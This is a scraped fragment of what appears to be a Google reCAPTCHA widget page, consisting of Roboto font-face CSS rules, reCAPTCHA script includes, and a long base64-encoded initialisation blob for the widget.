@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="PJoTt5RcASZGKRopNwgDMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="PJoTt5RcASZGKRopNwgDMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PJoTt5RcASZGKRopNwgDMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DojYbLVzDh2Uiw74iBMOWw51SUkTDqcK+XBkew510U8ODw4jDhcKuAcKuRMKMw73DoMKuQDNVwrg7cMKOZMOhwoDDi3jCi8OMw4bCuCkob8OMKjDCvg4nw5d0eXp5wqvCq2xDw6/[base64]/NsKmw7zCisKOwpbCqQ4VBMKucHxLw6BAwr5Qwowgw7pLw6XDgE43IcOmwqJJw4hCJUwNwo/DqCrDicK/[base64]/Cs8KlPsKdwopSwqHCtMK0bcOaSCwOwrw8YMKDwq7CmR7ClsOYccOGXXrDp3dWEMOUwpMkw5fDh8OKDH5cJUlVwqR2wrg8D8K9w7w3wpXDhHpZwpnCnmtkwpHCji9KV8Otw4vDr8Kzw6/DnCBNC3HCvcOYXgdXYsK3KCTCi3vCgsOyanTCnAQBKWnDuSTCmsOqwoTDg8ONDnjCjigvwp7DpSs+wobCoMKrwpJdwrzDsCJWRxrDicOow7d7I8OrwrLDjmzDp8OCUhnClVVhwq/ClsKlwqsUwogEP8KsMX9fdMK2wrsBa8OCE8OWwozCmsOEw47DlBBOFcKhSMKCdTHCmUp3wpoHwqwNaMOgwr/Cqi/CgE5yZ8KJTcKPwowbJ1gGCiA1T8KiwrHCpQ/Dr8KEwo/CqD8DCAMIGTB7w5FUw6nDq0xdw5HDihfCrmTDicOkPcOQCMKSwpBsSxnDrcO/[base64]/TsKPwrBOX8OGEcOtJsKTXDvDrFgjGcKlw6Fcwp3DuMK0wrDDs8KscT42wopjPsOIwpnDjcOMcsKMOMOVw7Q6w6AWw57DvkHDusKvKm4HKkTDpGbDjU8hbnZmW3nDlSLDoFHDoMOmVhIdY8K3wrPDgn/[base64]/DqQTDn8OZw4XCk8OaJ8OQwoATwqHDvMKGID7Cl8KKKMOhUh5aSMK7JjLCqxQww47DuzLDskfCrgTDhjnCrXsIw7LCvyTCkMOjEwU9EMOIwrBlw7ALw5HDrjIfw41NBMKNeRrCmsK+O8OXRkvClB3DjiM5MzYmKcOEGcOkw5gyw5F1IcOJwqDDjVUHMH7DrcKawqR/GsOgMlLDkMOvwrjCu8KCwpVHwqVAaVJvM3PClynCl2bDo1fChsKDc8OVb8OUMC/Dj8O1WQ7DlFZGdmXDk8K/HMOcwpkFGEMBY8OrVcKbwoEYcMKZw4bDtEYJHCnCjzN+woApwoXCqH3DqStnw4phwqjChnbCi8KNccKmwrHCjgduwr/[base64]/[base64]/Q8K0FAfCmAIww4DDu8Oyw4rDjsOPw7ADZ8KECAnDuMK3w4tww6zDuzHCrcOAX8OhCsOAQMKADhhJw7xxWMOBB0/[base64]/Dg27Cg3jCmVvDuHpSwo/Dr8Osw5dyIcOtw4TDncKbw6ZsWsKzwo/ChMKlQMORbcOew71FOi5HwpHDgxzDlcO3bcO6w4EWw7IINcOQS8OowqITw4x7SSLDqj94w47Cti86w7kcJCHDmMKYw6HCuwfCiGdASMObeS/Cj8Orwp3DscOYwoDCrF0fO8OuwoM2aFHCkMOOwpA+Mhcnw7DCksKFMcOGw4VCYlzCt8KlwqwGw6tXE8KNw5zDuMO+w6HDpcOjPUDDuHh+H3/[base64]/b8OWMzbCqsKUw75swrnCqsOQGMKjwrPCt8ONwrsFdcKMw4Z8WD3DjGk7fcKzw4/[base64]/Cr8OJwpcGwqdLZEc4TcO6w51yI0N0w7fCrQoFworDhcOUSSN5w78Vwo7DiMOsScOKw5PDuFkew63DpsOxLGPCrMK3wrXCiW8OeE9ew6QuU8KoDXzCiC7Dr8O9KMKqJcK/wpbDmwfDrsOjZsKXw47DvcKIAMKYw4hTw6rCkgNlVMOyw7ZNMwDChUvDt8KhwpHDp8Olw5Zpw6LCkVlCEcOHw7kKw7pjw69Gw77CgMKEDcKowpPDsMKFeWcyaybDulFvJ8KUwrdLVUQAc2jDu1fCoMOOwqRxA8KPw4tPfMK7w5PCkMOZccKzw6taw55/w6vCmV/CkwPDqcOYHcKke8K1woDDlU9+SSo7wqXChsKDV8OfwrFfFsO7Ym3Cq8Ohw7zDk0LDqsKDw6XCmsOnCcO9XyNUQcKLIhgQwoVww7/DojBxwrJNw6EzWivDlcKMwq59N8KtwpnCuAdzSMOlw7LDrnbCkCEJw5kCwrQ+AMKSA0wzw5rDmMKQHWRYw4ofw7vCszZDw67Cp1IYfizDrzAdbsKww5rDmx5JJsKFanQ7ScO8bwVRw77ClcKTVSDDjsOZwpTDgTMHwpbDrsOHwrQTw67Dn8OWIcO3MgBrw4PCrT/Cm380wrbDjCE5wpXCpcKDUlQHLsOPKA4VLXjDosKDJcKKwqjCnsOlX3sGwqt+K8KlUMOzKMOBGMOCDcOvwoDDvsOFSFvCjQwGw6jCqMK7VsKrw6tew6fDjsOdCjMxTMOnwp/Cn8KHTVo0XMKqw5J9wpbCrmzDn8O6woVlecKxRMOvG8KhwpLCvMOGXWcOw7cxw6BdwrrCj0/CvMKOEMO+wrrDoyUfwqdCwoJxw41DwrLDvAPDmHXCold8w6HCo8OSwqLDl1TDtcKhw7jDo3HCmB3CoSHCkcOudXPDqEbDisOvwo/Cm8KULMKJeMKkKMO7L8Ozw5bCpcOzwpbCsmI/MRwld29WfMOUW8OTw7DDsMKowp0Fwq/CrjAnIsK4cwBxOMObaEBnw6gTwpB8AcKwRsKoVsKRRMKYKcO/[base64]/DqRB7w6xLZ1XDpFbDgTc/[base64]/CnMKUc2nCmUfCmwczW8O0UmYqaEzDksOXw6cqwqstfcKkw5jDnEHDpcODw74DwozCnl/DiDcTYgjCiHsYcMKnLMKeC8OXdMO2HcOyU0zDlsKNE8ORw5XDssKSJ8Knw7lDClnCi3/CiwzCksOCw7l5BlDCuhnCjEM0wrBxw7VBw4tbbHd2wo8vHcO5w7xxwoV0FwHCn8Ouw7HCmsOjwoMWZ0bDukspB8OIe8O0w5kvw6nCtsOXG8KAw4/Cu1bDoErCpEjCmxLDjsOSC2XDmi1qMCTDhsOpwqDDtcKNwqDChcO9wp/DngJMOCJXwpPDthdzeUIcIEAoXMORwo/CiB8RwpbDuDN0wr8HScKRFsODwqXCosOZQwrDvsKnH11Hw4rDl8OpAjsXw6EndcOOwozCq8Owwpg0w5Rzw7zCmMKNA8KwJWA4KMOqwrASw7DCucK/bsO/wrnDrWXDkcKMU8K+YcKBw7A1w7XDoS12w6LDrsOVw5rDnHnDtcO/eMKJXTJSeW4daQI+wpZQX8OQJsOKworDu8OHw7XDqHDDnsKeN3vCu0fCu8OMwq5XFSQ6wqh6w4Faw7bCvMOVw7DDrsKWYsOQAnofwq8VwrtRwrtNw4/DmsKfVR3CtMOJRkXCkCrDh1rDmMOTwpLCm8OeXcKKasOAw4kRPsOIZcKww5cyYlrDqX/[base64]/Dn34mwpAfBsO4w4zCn8OBw4hdw4pLwqzClcOtBMOLw6V7SlrCvMO3JMKcw4hOw5QHwpXDt8Kxwp5Iwo3DhcKEwr5Nw6vCucOswojCisK/wqhbFn3CicKZHMOkw6fDsl5lw7HDhQknwq1dwpkHccOpw4oBwq9ow63CkUtFw5LCmsOZNSLCkwpSIj8Ewq8LN8K6RAQyw6t5w4vDqsOJAsKaTsOfZkDDk8KoOB/CpsKxfm82AcOjworDpCXDrWQ5JsOQNknCjcK7Ij4NesOew4XDssOoMkxjwp/DphjDmcOHwpXCpMOSw6kSwqrClTMiw7lzwodxw4M+Ry/CrsKHwpRqwr54KRsNw7UqNMOKw6PCjQRZPcOvZsKQKsKIw6LDmcOqIsKZLcKyw5HDvAjDmmTCljrCmcKRwqXCkcKbMgXDsEBrYMOGwqzCoGhbcB5bXn5sS8KiwpB7AjUpKkRqw7QKw7Igw6hsP8KSw4sNIsOww5M7woPDiMOWMlcpYC/ChCdXwqXDqMKLMXwhwqR0DcOjw4TCu2jDvRACw6IkC8OXFsKOIAbDhQfDjcOjwrbDl8KGIRksalhmw6Aiwr4dw5PDrMO+DW7CucOew5RsOyBgw61Ow53CuMOJw4cvP8OFwqHDm3rDsHFGPMOMwow+GMK4PF/DosK1wq9qwr/DisKdXi7Dk8OBwoFawp0vw4HDg3cqeMKFLj1xS17CucKbEjEYw4HDksKKMMOkw4nCjBdMIcOteMOfw5nDjHMPaV7CpxZ3SMKeG8Kbw6VZBR/CkcOjEzhwURlEGA9CHsOFEHvDkx/DgkAjwrrCh3I2w6cCwqDClkfDjCdhITnDo8O+akvDp1Yzw4vDvSzCp8KBC8OhEgpjw5PDqk3CphIAwrnCpMKIdsOMD8OvwqnDoMOrS1RCNXHCiMOoGBfDusKfD8K3D8KaVwDCpV98wr/DmSLCnELCpjkfwoTDsMKbwovCmWVWQsOaw70eMCQvwrxWwqYAXcOrw6AHwo9VcnFRwrh/[base64]/CtGV5CcOCLGHDhmlEIMOFMMOlwo1HTsO/VsOkYcO+w5kVcBENTBXCp0zDihvCqGVnJ0PDqcKywpvDlsO0HxPCsh/CucO+w7rCt3fDlcOYwoxPXVjDhUwubQHCmcKWdDkvw4LCicO9WhA3X8K0FG/DhsKoQWTDtMKsw6xQBFx0JsOnFsKKLjdsFFbDmGfCvQgUw5/[base64]/DjDPCizfClMKkw5J+QsKlbMO5EMKlNsOewoXCl8KOw4FFw4lww61oTXrDiW/DmsKpbMOdw54qwqTDpFPDr8O7JmsfFsOhGcKSFUfCgMOBHTogKMOVwrBeVmnDiUxFwqEXccKWFC0twoXDt2/DlMK/wrNICMOxwoHDiG8Aw60OUMOZOifCnFfDuFkUUyrCn8Oyw53CixUsZWMQHMONwph6wrNkw5vDoHYTBT3CjxPDkMKxXSDDiMKpwqEMw7gMwowWwqlRQ8K9SGtdVMOEwonCsHYywr7DqMKswp1waMKbDMKYw50pwoHCrw/Ct8KAw7bCrcO9wqlUw7HDqMKbbzVcw7/[base64]/DuU7CsULCg3wmIsO2w6sWwptfwqBZTF7CuMOESnkjO8KhUCQCw78SCFbCksK3w7U1NsONwoIbwq/DmMKqw6gNw6fCjxzCgMOuwrEPwp3DlMK1wpJCw6J8WsKxYsOETyNEwqTCpcOgw7/Dj1/DnRAMwqvDmH1kacOxKHsfw6IpwqRRMzLDqmJZw65Ew6fCi8KOwoPCsVxABsKYw7nCicK5EcO8E8O3w7kYwqTCksOFZ8OIeMOwZMKBLAPCtQxSwqLDv8Kow53CmDrChsO1w75vF3TDpXJsw4MlZ0HCniXDpMO5Bm98TsOVacKKwpfDvUN/w7LDggvDvQzDtsORwokvf3XCnsKYTxZYwoQ3w78ww57CvcKvSht8wprDv8Kyw5Y+aWDCmMOVw5vCnH5Bw6DDo8KTITFBesOjFsOBw6HDujXDkMOewrnCl8OTXMOQHMK6EsOsw4zCr1fDimBDwrPCghVXBREswroAR2Y/[base64]/Ck8OZZMKwbcKdMcKIXFhHZ17DsETDvcOOIMKCe8Klwq/[base64]/CosOLw4NrWQvCjMOjwoMuR8KAdwENDcKBOQN7w4V9bMOCDSxxWMKDwoAFNMK4XiPDrF4yw5hXwo7DuMOEw5DCgVXCs8K4PsK7wrbCqMK2eXfCqMKwwp/Cn0HCvmAWw63DiRkxwod7Zj3Cp8KCwprChm/Co3bCusK+w5JZw602w5MBwqsuw4fDhhoYJcOnScOPw43Ckisgw6RSwp8LasOmwpLCvgrCmcK7PMONYcOIwr3DvUzCtBZpwrrCocO6woEpwpxqw5HCjMOdfQPDglANHlbChDbCgA3CkCBGPQTCvMK1AilSw5DCqnjDosOvJcKwL2duXcO3RsKTw57CoX/Ck8KuL8Oxw7nChcKiw5BHBl/CksK1w6N3w6nDnsOHPcKuX8Kxwp3DusOcwpMeZMOPfcKxSsOCwq9Yw4ZtZkF7W0nCtMKeCkzDmsKjwoo8wrXDhMOpQV/DpVVTw6fCkRx4FH4DIMKLdMKEe0Fpw4/DjXhiw5rCgQ5YCsK3NlTCk8O/wrYGw5pewrkbwrDCgcKlwrvDtBPDgEB+w6l8Z8OtdkDCrcOOCsOqAijDg10dw7HCiV/ChMO5w7/CnV1YKAfCncKsw5xHdcKJwoVrwprDrxrDsicSw4g1w5U+w6rDjCJ8w44gJcKPVS1veADCi8OOSg3DvcO/wpQpwqUiw7PDr8Ocw4soV8OzwrFfJBXDrMKaw5Afwrs9WcOMwplxF8KBwq7DmT/DumzCqMOxw5dfZXF0w6hjb8K1Z2YFwpAQEsKOwqnComd8acKBX8OpJcKOPMOPHQPDuGHDjcKQWsKiLW5mwppfAiXDhcKIwrQyTsK2CMKnw47DnBjCox3DkjhZMMK2EcKiwqfDrlXCtyo2dQvDqD5/w75Bw5FLw6zCokzDg8OYIxzDq8OIwodqNcKZwozDoEPCjsKSwp8Lw7JSe8K+IMOGP8KzOMKSFsOiLRTDsG7DnsOLw6nDpn3Dtwc3wpsQJWfDvMKMw4HDvsOmMXbDgBnDicOyw6fDhy1yW8K0w4xQw6bDnmbDisK2wqEJwp8NKGHDrzAxDDbDhcOmecOxP8KXwr/[base64]/CpUDCosKmO8OsXFkRKGNrPMOxw6NBw6BkfMOjwovDu2JnJT4Lw6HCu0ALXBvCuy0nwo/[base64]/CtMK7N23DicKewr3CqxDDtcKlwqTDnC87bUYnw6fDu8ONE0cewqVlPSElDQfDkQoBwrDCncOvFAZ9HTJWw5rDvhfCuELDkMKHw7XCrl1Rw7VRwoECdMOxwpfDh19Kw6IKAld0w5YVJMOtAjfDhhwBw500w5DCtwVPGRJ2wpQrSsO+MXtRBMOMQMK/GkdXw7/DkcK9wpFQDHHCizfCl2PDg3NgPznCrDrCjsKRLsOuwrY5Rhgew5McGiXCiS1TdSEoBD5qCStKwrcNw6ptw5IsK8KTJsOITW7ChA1kMw3Cl8OUwo/DicO3wpllbcO4OVLCtV/[base64]/CrMOJwojDjsK7wqxvwoJWaWgQw60qNcK2BcOAwqV3w7bCtMONw4QVDy/[base64]/Du8OHaGjCuy4Cwrx9wq0pQ8KlETcpw4fDssKrcMKewpZhw7ZKLDE5LGnCsAA3WcOjbSvDsMOxTsKlYVhMJcOuHsOkw7zDlm/DtsOpwrkjw61FJRh6w6zCrzM2R8OQw65nwo/[base64]/YUzCiFXCgX3DhCkIw6hWw5HDu8KCwpjClMKsw7zDolHCt8KgB1fCmsO+PsOmwo4rDMKMZ8Oyw483wrUOByLDoCTDoFAhYcKtBXXChhHDlHAFdFQqw6IHwpUQwroRw5vDjHrDl8Kfw4otfcKBAUTCjhIrwq/Ck8OCeG0IdsOkScOuekLDjMKLPgxnw7YQGMKKMsKZAFQ8L8ONwpLCkQRbwrR6woHCslbDog7Cgx9VbnDCqsKRwprCqcOKeU3Cv8O2TC41NlQew7/CqMKAZMKpBhLCscOlGwpcACQHw5Q2cMKVw4HCosO5woNrdcKhP3IwwprCnWFzJcKuw6jCrmQ/ZxxJw5nDpsOcBsOFw7TChQpbX8K2S1HCqXzDvlgIw4coEMKyesOFw7zCsh/DjVETKMOuw7N+TMOawrvDicK0wr06MicPw5PDs8O2f1NFDG7DkhJaUsOuScKuH157w4TDtSLDg8KGeMK2asK5FsKKaMKWd8K0wrYIwp84BQ7CnlwfNWbDjwjDpwwKwr9qMi1neWJZEFLCt8K7UsO9PMKcw4LDnynCiibDksO4w5rDnHZww5/Co8Oiw4oaBMK9a8OlwpbCmzHCqSzDnTASbMKKYE/[base64]/DoRjDlxBtDkQDwqtHw5/[base64]/Dnw/CoEFGwqEewr7DnTpMBkDCjUjDgMKuwqxRw7lSRsKEw6vDl2fDt8OMwoBfwonDksOlw6/CvB3Dn8Kswrs0esOoYAfCvsOIw5tXPX9Vw6QFUsOXwqrCt2DDt8O4woLCkQrClMKibHTDiWLCoSPCmz5vesK9esKsRsKoCMKcw75EVcKyU2FbwpxeH8KNw4bDlj0eBkdZVkEww6TDrsKow6AaL8O0FTAUcAV9fcKvfUpfKSZuCgwPwpUxQcOXw6ovwr7Cs8OQwqF/bXprO8OKw6wiwqHDqcOGeMO4X8OZw5vCjsK7D24dwr/Cn8KuJ8KWS8KhwrDChMOqw4B2DVsPdMOUeUh3e3Qiw77CvMKXfUxjWHIUEsO8wqkTw5liw7ZtwoMfw5LDqlg0FcKWw7xHA8Kiwo7Dgjxow43Cli/DrMOQNljDr8OxRyhDw4wrwoohw5FAdMOuZsO1FmXCicOFK8KNeQZAX8OnwoYfw4FHE8OKfGYVwqTCl2AOGsKvaHvDiVPDhsKpw6bClHVhbsKYA8KJJg/Di8OiKyLCmcOrUHHCgsKffjrDk8KkORbDslfDmBvDuyTDk3DDpGEswrTDrsOASsKkw7wywottwrjDvMKMFyVELzJqwpbDi8Kdw7QNwovCu1LClREzGx7ChMKdbT/[base64]/[base64]/XFXCusKVUcOfZ8OvKT0EDMOfMMKJckloNHDDl8OFw5xsYsOCRFs0SXFTw4TCkcOqWEPDoS/DkwHDlD3ChMKDwqIYD8OZwrXCuzXDjMOvbAbDn38ZXihrUMKoRMKbXX7Dgxlaw6kkJzfDg8KXw7/Ci8OvHydZw5/Cqn4RRhfCv8OnwrjDtsOdw6jDvsKnw4fDh8O1wrtYQW/Cl8KvJlkDCsO9w4Y2w63DgsOPw4HDpFLDgsKDwo7CocKdwrEBe8K7BVrDvcKLZsKObcOYw47DvzQPwqEQwpsMdMKWCg3DpcONw73Csl/DtMOXwpzCuMOdTgwJworCo8KZwpTCi359w4R7b8OMw4IwPcOJwqpSwrpTfy4HdhrDiRZhSGJWw4tmwrnDlMKUwqvDoVZHwo1Ow6NPEmt3wr/DlsO3BsKMdcKxKsKmXkEwwrJUw6jDhFfDsy/[base64]/[base64]/ClMKAw4LCgcKEw5swEMK0wrNWbsKDw7DDthvCocO4wobCti5kw6zChVHClyrDmcOSZnvCtmtCw5zCpy0/w5vDvsO+woXDgSvCocKLw7pGwpbCmF3Cr8KmcAgdw4LDn2vCvcKrfsKVRsOqKgnDr1FrbsKidcOoH0rCvMOBw5ZvCmbCrGEoWsKpw6HDr8KxJMOLEcOJMsK2w5HCgU7DkxPDu8OxV8KnwpBbwobDnBNgKU/Dpg7CpFIMCGt6wqrDvHDCmsO6IRnClsKPcMK7ccO/X2XCqcO5wrLCrMKRUDfCgljDmlc4w7vCvcKTw6zCksKcwrJSRlvCpcO4wpMuB8Omw4fDkVPDjcOowoPDhxJwScKIwrI8CcO7wpXCsH8qSFHDvxZkw5rDg8Kxw7xaQBTCthBlw5/CnzcYKmbDiXtnYcOHwotBN8O2Qysqw5XCmsOsw5vDq8Oiw5/DgSrDjMODwpTCuFXDt8ORw5TCg8Knw4FAFDXDrMKMw77Dl8OpDwwcJWrDiMOlw7pHdsO0U8OVw5pvRcKFw7NjwrzCpcOVw53Dr8K8wpbCn1fDnD/CtXDDo8O/XsK5TcKxUcO3wrHCgMO5dUvCgHtFwoU1wqorw7zCucKzwodrw6PCtzEILXEFw6wiw6zDqSnCoU1Xw6LCvkFQM0TDnF9HwrXCkR7CgMOtXUM9AcOnw4nCgcK4wrgnLcKGw7TCswnCpCnDgm4gw55DZF84w6Znwq8jw7AbEMKYRxTDocO7ainDoG3CmgTDn8O+ZAw1w5/CtMKVTX7DscK+XsOXwpYJdMOVw4krWXNfeQwewq3CicO0W8KJw5nDisOYd8OnwrdBJsOYCXzDvkrDmFDCr8KxwrjChww/wqtJEMKdNcKUJ8KYGMKYWjTDgsKIwooRBCvDgCdIw7LCiBZdw7ZgSX9zw68sw4NlwqrCncKGQsKhVyg5wq47EcKUwoPCmMO6NGTCn0srw5Udw6nDvsOHOlLDgcO5cUTDjMKJwr/CqsOGw6PCisOeScOgNXHDqcK/N8KtwoAITiDDh8ONwqozWMKwwofDmDtXRMO7YcKPwr7Cs8KdMCDCtsOoIcKYw6/DtiDChx/DvcO6EgQFwp/Du8KMfXwKwpxJwoUqTcOhwrQWb8KJwpnDlmjCnAoQQsOYw4vChXxBw5/[base64]/HcOOwow5JMKgw4DDiQcBKgfDs8OrbyxLw4BWw4DCp8KGPMKPwqBkw6zCksOWEngAOsKgBsOmwqfDrV3CusKTw5PCv8OxGMKCwoPDhcKSMSrCp8KhLsOOwo4zOCwFXMO/[base64]/Dt8KOVMK7MMK8w7BJNRjDsMKtXcOVAcOgw7fDscKMwqvCqTDCtwNGGcOlaD7DsMK+wrAZwr3CgsKdwqDCohUBw4QWwonCqFnCmgBVGwt0FMOXw6TDkMO9GsOQWcOIS8OMTiddQzxJBsK/wo91RWLDicKtwqHCtFV4w7XDqHlmJMOmbXfDjMKSw6XDosOjSy9SEcKTXVbDqlAfwobDgsKvJ8Osw7rDlynCgkvDr0nDmi3CtcOcw5nCpsO8w559w73ClXXDlMOlOwRcwqALw5TCrMOCwpvCq8Okw5J4wp/DuMKBKWzCszzCt0N2TMOoZsKERlF8M1XCiFc0wqQAwqDDmRUXwqUswog5GELCrcK0wqPCiMKTRsO6CMKML3LDrVfCukvCi8KnEVfCocK1EDc+wrvCszDCnsKsw5nDoBrCkD4JwqteRsOqV1QiwqZ0FRzCrsKZwrltw7I5XD/[base64]/Dg8KAw7PCmjPDh8OadsOHKMKEQDbDscOcwqHDkMOPwr7Dj8KpNBXDqDBhw4UXa8K8PsOlV17CohcmZjwBwrPCjhQKfjZaU8KmK8KDwqAcwrxiZ8KtPAPDjkXDtsKWVEPDhjM2MsKtwqPCgH3Dk8Kgw71Geh/Cj8OiwpzDg38pw6LDh2jDnsOiwo3DrCjDgFLCgsKFw4lrIMOMBMKEw7tvQXPDgUksNcO9wrQqwpfDtHvDiB3Cu8OQwpnCiVHCqcK/w6DCs8KPSEh0CMKAwrbCkMOrTD3DoXbCpMOLVnnCsMOjDsOlwrnDpW7Dk8O6w7XCoit5w4grwqvCi8Kiwp3Dr3ZJWBfDlUTDh8KAJcKueiVrAiYMKMKawo9dwpbCp18rwpQJw4FMb3lFwqVzKyvCpj/Dg0FDwp9tw5LCnsO/dcKdBSsKwpjCjMKXBVkkw7sHw5h7JB/Dl8O1woYxU